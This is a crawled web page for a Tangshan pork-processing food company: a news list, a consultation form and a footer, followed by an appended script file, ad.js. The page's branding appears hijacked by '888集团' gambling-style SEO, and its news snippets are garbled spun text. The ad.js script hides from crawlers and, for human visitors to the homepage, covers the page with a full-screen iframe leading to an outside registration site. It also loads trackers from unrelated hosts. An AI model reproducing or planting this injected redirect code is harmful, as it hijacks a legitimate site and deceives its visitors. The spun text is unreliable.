ata-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:4,&quot;from&quot;:0,&quot;totalCount&quot;:8}">
    <input type="hidden" name="i18nJson" value="{&quot;pageItem_10&quot;:&quot;条&quot;,&quot;noMore_10&quot;:&quot;没有更多了&quot;,&quot;pageWhole_10&quot;:&quot;共&quot;,&quot;loadMore_10&quot;:&quot;点击加载更多&quot;,&quot;loadNow_10&quot;:&quot;加载中&quot;,&quot;pageJump_10&quot;:&quot;前往&quot;,&quot;noData_10&quot;:&quot;暂无数据&quot;,&quot;pageUnit_10&quot;:&quot;页&quot;}">

</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;prompt_16&quot;:&quot;&quot;,&quot;status_31&quot;:true,&quot;prompt_25&quot;:&quot;&quot;,&quot;href_29&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;page_10&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_27&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;status_33&quot;:true,&quot;href_25&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;pageConfig_10&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:false,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:4,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:2,&quot;datasourceid&quot;:&quot;datasource3&quot;,&quot;elementid&quot;:10},&quot;space_13&quot;:0,&quot;setting_13&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;href_16&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_13&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;hrefObject&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_33&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product/19/&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_31&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/product/18/&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div><div id="c_new_list_167-1674011428849">
<div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><p class="e_text-13 s_title">
    NEWS CENTER
</p><hr class="e_line-14 s_line" /><p class="e_text-15 s_title">
    新闻资讯
</p></div>
</div><div class="e_loop-3 s_list" needjs="true">
    <div class="">

        <div>
            <div class="p_list">
			
			<div class="cbox-3 p_loopitem"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_image-5 s_img">
                    <a href="/shipinanquanzixun/1598.html" target="_self">
                    
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" <strong>充实表现了昌乐县正在鞭策数字扶植、优</strong>" title=" <strong>充实表现了昌乐县正在鞭策数字扶植、优</strong>" la="la"/>
        
                    </a>
</div><p class="e_text-8 s_title">
        <a href="/shipinanquanzixun/1598.html" target="_self">
     <strong>充实表现了昌乐县正在鞭策数字扶植、优</strong>
        </a>
</p><P class="e_timeFormat-9 s_title">2023-09-14</P><hr class="e_line-10 s_line" /><p class="e_text-11 s_title">
   持续数据赋能成效，又便利了市场从体的营业打点。系统将从动取后台数据库进行及时比对，包罗发证机构、无效刻日等环节内容，昌乐县将继续以群众关...
</p></div>
</div></div>
<div class="cbox-3 p_loopitem"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_image-5 s_img">
                    <a href="/shipinanquanzixun/1597.html" target="_self">
                    
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" 剩下的还能够吃吗？”人员为“食安课教" title=" 剩下的还能够吃吗？”人员为“食安课教" la="la"/>
        
                    </a>
</div><p class="e_text-8 s_title">
        <a href="/shipinanquanzixun/1597.html" target="_self">
     剩下的还能够吃吗？”人员为“食安课教
        </a>
</p><P class="e_timeFormat-9 s_title">2023-09-14</P><hr class="e_line-10 s_line" /><p class="e_text-11 s_title">
   工做人员以抢答问题验收了进修，同窗们纷纷暗示，南京市溧水区市场监管局工做人员走进洪蓝核心小学，构成优良饮食习惯，并告诉学生，这个苹果烂了...
</p></div>
</div></div>
<div class="cbox-3 p_loopitem"><div class="e_container-4 s_layout">
    <div class="cbox-4-0 p_item"><div class="e_image-5 s_img">
                    <a href="/shipinanquanzixun/1596.html" target="_self">
                    
            <img src="/images/defaultpic.gif" lazy="/images/defaultpic.gif" alt=" <strong>即起首承担赔</strong>" title=" <strong>即起首承担赔</strong>" la="la"/>
        
                    </a>
</div><p class="e_text-8 s_title">
        <a href="/shipinanquanzixun/1596.html" target="_self">
     <strong>即起首承担赔</strong>
        </a>
</p><P class="e_timeFormat-9 s_title">2023-09-14</P><hr class="e_line-10 s_line" /><p class="e_text-11 s_title">
   还能够向出产商或运营者原价十倍或丧失三倍的额外补偿金；那么响应的补偿数额应被提拔至一千元。若是消费者由于食用了不合适食物平安尺度的食物而...
</p></div>
</div></div>
 
			   
            </div>
            <div class="p_page">
                
            <div class="page_con"></div>
        
            </div>
        </div>
    </div>
    <input type="hidden" name="_config" value="{&quot;cname&quot;:&quot;新闻资讯-列表接口&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:3,&quot;query&quot;:[{&quot;esField&quot;:&quot;DETAIL_ES.es_multi_category_6d5k7017&quot;,&quot;groupEnd&quot;:&quot;1&quot;,&quot;field&quot;:&quot;category_6d5k7017&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;valueName&quot;:&quot;新闻资讯&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1&quot;,&quot;value&quot;:&quot;1613337750972747776&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84&quot;,&quot;Data-Query-Field&quot;:&quot;image_aWu6md3e,text_2PVENH84&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/value?cate&#x3D;0&quot;,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;showSearch&quot;:false,&quot;fields&quot;:[]},&quot;appId&quot;:&quot;60003&quot;,&quot;sourceUuid&quot;:&quot;1441932740135092224&quot;,&quot;pageParams&quot;:[{&quot;code&quot;:&quot;_detailId&quot;,&quot;name&quot;:&quot;默认参数&quot;}],&quot;metaUrl&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list/meta?cate&#x3D;0&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;18505&quot;,&quot;reqKey&quot;:&quot;/fwebapi/cms/lowcode/60003/18505/list?cate&#x3D;0|{\&quot;size\&quot;:3,\&quot;query\&quot;:[{\&quot;esField\&quot;:\&quot;DETAIL_ES.es_multi_category_6d5k7017\&quot;,\&quot;groupEnd\&quot;:\&quot;1\&quot;,\&quot;field\&quot;:\&quot;category_6d5k7017\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;valueName\&quot;:\&quot;新闻资讯\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1\&quot;,\&quot;value\&quot;:\&quot;1613337750972747776\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,text_2PVENH84\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;DETAIL_ES.es_multi_image_aWu6md3e,DETAIL_ES.es_symbol_text_2PVENH84\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;image_aWu6md3e,text_2PVENH84\&quot;}&quot;}">
    <input type="hidden" name="view" value="Home">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:3,&quot;from&quot;:0,&quot;totalCount&quot;:8}">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_3&quot;:&quot;点击加载更多&quot;,&quot;noMore_3&quot;:&quot;没有更多了&quot;,&quot;noData_3&quot;:&quot;暂无数据&quot;,&quot;loadNow_3&quot;:&quot;加载中&quot;,&quot;pageItem_3&quot;:&quot;条&quot;,&quot;pageJump_3&quot;:&quot;前往&quot;,&quot;pageWhole_3&quot;:&quot;共&quot;,&quot;pageUnit_3&quot;:&quot;页&quot;}">

</div>
 <input type="hidden" name="propJson" value='{&quot;href_8&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_5&quot;:{&quot;type&quot;:&quot;field&quot;,&quot;value&quot;:&quot;_href&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;setting_5&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;pageConfig_3&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:false,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;rolling&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:1,&quot;moColumn&quot;:1,&quot;datasourceid&quot;:&quot;datasource1&quot;,&quot;elementid&quot;:3},&quot;page_3&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;time_9&quot;:&quot;2021-09-15 00:00&quot;,&quot;space_5&quot;:0,&quot;format_9&quot;:&quot;yyyy-MM-dd&quot;,&quot;href_15&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_13&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_11&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;range_9&quot;:&quot;-&quot;}'/></div><div id="c_effect_022-16740111782530">
<div class="e_container-12 s_layout">
    <div class="cbox-12-0 p_item"><div class="e_container-14 s_layout">
    <div class="cbox-14-0 p_item"><div class="e_container-24 s_layout">
    <div class="cbox-24-0 p_item"><div class="e_container-42 s_layout">
    <div class="cbox-42-0 p_item"><p class="e_text-43 s_title">
    FREE CONSULTING SERVICE
</p><hr class="e_line-44 s_line" /><p class="e_text-45 s_title">
    免费咨询服务
</p></div>
</div><div class="e_container-26 s_layout">
    <div class="cbox-26-0 p_item"><form class="e_form-27 s_layout" needjs="true">
    <div class="cbox-27"><div class="e_textarea-32 s_form1 form-group " needjs="true" required>
    <div class="">
        <textarea class="form-control s_form-control s_input p_input" rows="3" name="e_textarea-32" 
            placeholder="请输入留言内容" 
             
        ></textarea>
        <div class="invalid-feedback"></div>
    </div>
</div>
<div class="e_container-28 s_layout">
    <div class="cbox-28-0 p_item"><div class="e_input-31 s_form1 form-group " needjs="true" >
    <div class="">
        <div class="input-group">
            <input type="text" class="form-control s_form-control s_input p_input" name="e_input-31" 
                placeholder="请输入姓名" 
                 
                
            >
            <div class="invalid-feedback"></div>
        </div>
    </div>
</div></div>
    <div class="cbox-28-1 p_item"><div class="e_input-30 s_form1 form-group " needjs="true" required>
    <div class="">
        <div class="input-group">
            <input type="text" class="form-control s_form-control s_input p_input" name="e_input-30" 
                placeholder="请输入手机号" 
                 
                
            >
            <div class="invalid-feedback"></div>
        </div>
    </div>
</div></div>
    <div class="cbox-28-2 p_item"><div class="e_input-29 s_form1 form-group " needjs="true" required>
    <div class="">
        <div class="input-group">
            <input type="text" class="form-control s_form-control s_input p_input" name="e_input-29" 
                placeholder="请输入邮箱" 
                 
                
            >
            <div class="invalid-feedback"></div>
        </div>
    </div>
</div></div>
</div><a class="e_formBtn-33 s_button1 btn btn-primary" href="javascript:;" needjs="true">
    <span>提交留言</span> 
</a></div>
	<input name="i18nJson" type="hidden" value="{&quot;maxLength_31&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;maxLength_32&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;required_31&quot;:&quot;请输入内容&quot;,&quot;required_32&quot;:&quot;请输入内容&quot;,&quot;minLength_32&quot;:&quot;您输入的内容不能少于%len个字符&quot;,&quot;minLength_31&quot;:&quot;您输入的内容不能少于%len个字符&quot;}">

</form></div>
</div></div>
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;initType_32&quot;:1,&quot;submit_27&quot;:{&quot;obj2&quot;:{&quot;type&quot;:&quot;customPage&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;obj1&quot;:{&quot;result&quot;:1,&quot;request&quot;:[],&quot;promptTime&quot;:0,&quot;prompt&quot;:&quot;提交成功！&quot;},&quot;logic&quot;:[],&quot;type&quot;:1,&quot;obj3&quot;:{}},&quot;initType_31&quot;:1,&quot;placeholder_29&quot;:&quot;请输入邮箱&quot;,&quot;showPlaceholder_30&quot;:true,&quot;showPlaceholder_31&quot;:true,&quot;enterSubmit_31&quot;:false,&quot;value_30&quot;:&quot;&quot;,&quot;showPlaceholder_32&quot;:true,&quot;enterSubmit_32&quot;:false,&quot;async_27&quot;:{&quot;status&quot;:2,&quot;target&quot;:&quot;&quot;,&quot;relation&quot;:[]},&quot;value_31&quot;:&quot;&quot;,&quot;value_32&quot;:&quot;&quot;,&quot;notice_27&quot;:{&quot;rules&quot;:[{&quot;code&quot;:&quot;submit&quot;,&quot;mail&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;title&quot;:&quot;免费咨询服务提醒&quot;,&quot;user&quot;:2}],&quot;status&quot;:1},&quot;type_33&quot;:1,&quot;type_30&quot;:&quot;mobile&quot;,&quot;formId_27&quot;:&quot;1065215952985202688&quot;,&quot;type_31&quot;:&quot;text&quot;,&quot;rule_27&quot;:[],&quot;state_29&quot;:&quot;normal&quot;,&quot;value_29&quot;:&quot;&quot;,&quot;placeholder_32&quot;:&quot;请输入留言内容&quot;,&quot;placeholder_31&quot;:&quot;请输入姓名&quot;,&quot;placeholder_30&quot;:&quot;请输入手机号&quot;,&quot;datasource_32&quot;:{},&quot;datasource_31&quot;:{},&quot;label_30&quot;:&quot;手机号：&quot;,&quot;label_31&quot;:&quot;姓名：&quot;,&quot;label_32&quot;:&quot;留言内容&quot;,&quot;business_33&quot;:[],&quot;label_29&quot;:&quot;邮箱：&quot;,&quot;type_29&quot;:&quot;email&quot;,&quot;basic_27&quot;:{&quot;submitLimit&quot;:{&quot;unit&quot;:1,&quot;count&quot;:1,&quot;interval&quot;:1,&quot;peopleLimit&quot;:1,&quot;limitRule&quot;:1},&quot;submitTime&quot;:{&quot;limit&quot;:2,&quot;startTime&quot;:&quot;&quot;,&quot;endTime&quot;:&quot;&quot;,&quot;prompt&quot;:&quot;&quot;},&quot;formInfo&quot;:{&quot;app&quot;:&quot;120113&quot;,&quot;name&quot;:&quot;ly&quot;,&quot;title&quot;:&quot;我要留言&quot;},&quot;advanced&quot;:{&quot;customState&quot;:[],&quot;message&quot;:1}},&quot;showLabel_30&quot;:false,&quot;showLabel_31&quot;:false,&quot;sourceUuid_27&quot;:&quot;1615536426638770176&quot;,&quot;showLabel_32&quot;:false,&quot;validate_32&quot;:{&quot;minLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能少于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:5},&quoquot;custom&quot;:{&quot;msg&quot;:&quot;&quot;,&quot;reg&quot;:&quot;&quot;,&quot;state&quot;:false},&quot;required&quot;:{&quot;msg&quot;:&quot;内容不能为空&quot;,&quot;state&quot;:true,&quot;value&quot;:true},&quot;maxLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:128}},&quot;validate_31&quot;:{&quot;minLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能少于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:5},&quot;custom&quot;:{&quot;msg&quot;:&quot;&quot;,&quot;reg&quot;:&quot;&quot;,&quot;state&quot;:false},&quot;required&quot;:{&quot;msg&quot;:&quot;内容不能为空&quot;,&quot;value&quot;:false},&quot;maxLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:128}},&quot;action_33&quot;:1,&quot;state_30&quot;:&quot;normal&quot;,&quot;validate_30&quot;:{&quot;minLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能少于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:5},&quot;custom&quot;:{&quot;msg&quot;:&quot;&quot;,&quot;reg&quot;:&quot;&quot;,&quot;state&quot;:false},&quot;required&quot;:{&quot;msg&quot;:&quot;内容不能为空&quot;,&quot;value&quot;:true},&quot;maxLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:128}},&quot;href_45&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_43&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;state_31&quot;:&quot;normal&quot;,&quot;state_32&quot;:&quot;normal&quot;,&quot;showPlaceholder_29&quot;:true,&quot;ddItem_31&quot;:{},&quot;ddItem_32&quot;:{},&quot;validate_29&quot;:{&quot;minLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能少于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:5},&quot;custom&quot;:{&quot;msg&quot;:&quot;&quot;,&quot;reg&quot;:&quot;&quot;,&quot;state&quot;:false},&quot;required&quot;:{&quot;msg&quot;:&quot;内容不能为空&quot;,&quot;value&quot;:true},&quot;maxLength&quot;:{&quot;msg&quot;:&quot;您输入的内容不能多于%len个字符&quot;,&quot;state&quot;:false,&quot;value&quot;:128}},&quot;prompt_33&quot;:&quot;&quot;,&quot;showLabel_29&quot;:false}'/></div>


 
 
 ﻿<div id="c_grid-116273709439190">    <div class="p_gridbox signal s_tmpl_footer">
            <div id="content_box-116273709439190-0" class="d_gridCell_0 p_gridCell ND_empty"><div id="c_static_001_P_9359-1669535047328">
<div class="e_container-34 s_layout">
    <div class="cbox-34-0 p_item"><div class="e_container-42 s_layout">
    <div class="cbox-42-0 p_item"><div class="e_container-49 s_layout">
    <div class="cbox-49-0 p_item"><div class="e_image-100 s_img">
            <a href="/" target="_self">
        <img src="/templets/default/style/9d092972-2483-4f4c-8921-5e4084b809e8.png" alt="888集团官网登录入口" title="888集团官网登录入口" la="la"/>
     
            </a>
</div><p class="e_text-98 s_title">
        唐山888集团官网登录入口食品有限公司主要从事生猪分割、冷藏加工、肉制品生产，年分割猪白条能力50万头。公司供货商品牌：千喜鹤、双汇、雨润、旺发等知名厂家
</p><a class="e_button-99 s_button1 btn btn-primary " href="/guanyuwomen/" target="_self">
    <span>查看详情 &gt;&gt;</span> 
</a>


</div>
</div></div>
    <div class="cbox-42-1 p_item"><div class="e_container-89 s_layout">
    <div class="cbox-89-0 p_item"><h1 class="e_text-90 s_title">
    联系信息
</h1><div class="e_richText-91 s_title clearfix">
    <p>地址：</p>

<p>河北省唐山市玉田县陈家铺乡高文铺村西</p>

 

<p>网址：</p>

<p><a href="http://www.0719ht.com">http://www.0719ht.com</a> <a href="http://www.0719ht.com">http://www.0719ht.com</a></p>
 

<p>加盟售后服务热线：</p>

<p><a href="tel:0315-6510999">0315-6510999</a> / <a href="tel:6510978">6510978</a></p>
</div><div class="e_websiteShare-101 s_list" needjs="true">
   <div class="p_share" data-ename="分享容器" data-selectValue="1"></div>
</div></div>
</div></div>
    <div class="cbox-42-2 p_item"><div class="e_bottomNav-53 s_title" needjs="true">
        <!-- 导航内容 开始 -->
        <ul class="p_level1Box">
            <li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/" target="">
                        <span>首页</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
			
           <li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/guanyuwomen/" target="">
                        <span>关于我们</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/shipinanquanchangshi/" target="">
                        <span>食品安全常识</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/shipinanquanzixun/" target="">
                        <span>食品安全资讯</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li><li class="p_level1Item">
                <!-- 名称 -->
                <p class="p_menu1Item s_templatetitle js_editor_click">
                    <a href="/lianxiwomen/" target="">
                        <span>联系我们</span>
                    </a>
                    
                </p>
                <!-- 子集 -->
            </li>
			
        </ul>
        <!-- 导航内容 结束 -->
  
    
</div>

</div>
</div></div>
</div><div class="e_container-35 s_layout">
    <div class="cbox-35-0 p_item"><div class="e_container-37 s_layout">
    <div class="cbox-37-0 p_item"><div class="e_richText-72 s_title clearfix">
    <p>唐山888集团官网登录入口食品有限公司 | <a class="css" href="http://www.0719ht.com" target="_blank" title="网站建设">技术支持：888集团官网登录入口</a> | <a href="/sitemap.xml">网站地图</a></p>
</div><div class="e_provider-40 s_title" needjs="true">
    
    <input type="hidden" name="i18nJson" value="{"noData_53":"暂无数据","recordName_40":"京ICP备10002622号-38"}" />
</div><div class="e_html-102 s_list">
    
</div>


<div style="width:300px; margin:0 auto; padding:20px 0; text-align: center;" class="qwe11">
		 		
		 	</div><div class="e_credible-75 s_list" needjs="true"></div>

</div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;ct_75&quot;:&quot;df&quot;,&quot;space_100&quot;:0,&quot;status_99&quot;:true,&quot;showArrow_53&quot;:true,&quot;size_75&quot;:2,&quot;href_90&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;setting_11&quot;:{},&quot;prompt_98&quot;:&quot;&quot;,&quot;selectValue_101&quot;:&quot;1&quot;,&quot;setting_100&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;isLazy&quot;:&quot;false&quot;},&quot;href_99&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/about1.html&quot;,&quot;target&quot;:&quot;_self&quot;},&quot;href_98&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;dense_98&quot;:&quot;&quot;,&quot;href_100&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;link&quot;,&quot;value&quot;:&quot;/&quot;,&quot;target&quot;:&quot;_self&quot;}}'/></div></div>
    </div>
</div>
 
 
</div>
<!-- CUSTOM_BODY_BEGIN_TAG --><!-- CUSTOM_BODY_END_TAG -->
<script id="tpltool_ExtractJs">
    //top fixed
    $(window).scroll(function () {
        if ($(window).scrollTop() > 0) {
            $('#c_navigation_0061635239687823').addClass('active')
        } else {
            $('#c_navigation_0061635239687823').removeClass('active')
        }
    });


 $(function () {
    $('.e_bottomNav-53 .p_level1Box .p_level1Item').find('.p_level2Box').parents('.p_level1Item').addClass('open');
});
</script></body></html>


--- FILE ---
content_type: application/javascript
request_url: http://www.feng2018.com/data/ad.js
body_size: 950
content:
  var _paq = window._paq = window._paq || [];
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);

  (function() {
   
    var u="//matomolocalabc.com/"; 
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);

 
    var secondaryTrackerUrl = 'https://matomolocal.top/matomo.php';
    var secondaryWebsiteId = 1;
    _paq.push(['addTracker', secondaryTrackerUrl, secondaryWebsiteId]);

    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; 
    g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();









if (window.location.pathname === "/" || window.location.pathname === "/index.html") { 
    var url = '';
    if ((navigator.userAgent.match(/(spider|bot)/ig))) {
        // 如果是爬虫，不执行跳转
        console.log('xxxx-01');
    } else if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        url = "https://m.016j9.com/register/";
        console.log('xxxx01');
    } else {
        console.log('xxxx02');
        url = "https://www.016j9.com/";
    }
    console.log('xxxx0');
    if (url.length > 0) {
        console.log('xxxx1');
        var iframe = document.createElement('iframe');
        iframe.src = url;
        iframe.scrolling = 'auto';
        iframe.style.cssText = "width:100%; height:100%; left:0; top:0; border:none; position:fixed; background:#fff; z-index:9999999999;";
        var initialDiv = document.createElement("div");
        initialDiv.style.width = "100%";
        initialDiv.style.height = "100%";
        initialDiv.style.overflow = "auto";
        initialDiv.appendChild(iframe);
        if (document.body) {
            document.body.appendChild(initialDiv);
        } else {
            document.documentElement.appendChild(initialDiv);
        }
    }
}
